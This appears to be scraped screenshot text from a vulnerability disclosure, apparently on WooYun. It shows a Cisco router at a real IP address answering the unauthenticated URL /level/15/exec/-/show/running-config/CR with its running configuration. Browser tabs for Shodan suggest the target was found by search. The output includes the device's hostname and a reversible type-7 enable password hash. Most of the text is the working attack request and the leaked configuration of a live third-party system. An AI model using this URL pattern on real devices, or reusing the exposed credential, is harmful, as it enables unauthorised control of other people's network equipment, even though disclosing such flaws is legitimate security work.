 redrain
我的首页 新浪微博-随时随地分享身...
SHODAN - Computer Search Engi...
JAC-SH /level/15/exec/-/show/run...
180.173.178.70/level/15/exec/-/show/running-config/CR
Command
Output
Command base-URL was: /level/15/exec/-
Complete URL was: /level/15/exec/-/show/running-config/CR
Command was: show running-config
Building configuration...
Current configuration : 3322 bytes
!
! Last configuration change at 23:53:38 JST Fri Dec 28 2012 by netmark
! NVRAM config last updated at 20:05:38 JST Fri Dec 28 2012 by netmark
!
version 12.4
service timestamps debug datetime msec localtime
service timestamps log datetime msec localtime
service password-encryption
!
hostname JAC-SH
!
boot-start-marker
boot-end-marker
!
no logging on
enable password 7 101F5B4A514244
!
www.wooyun.org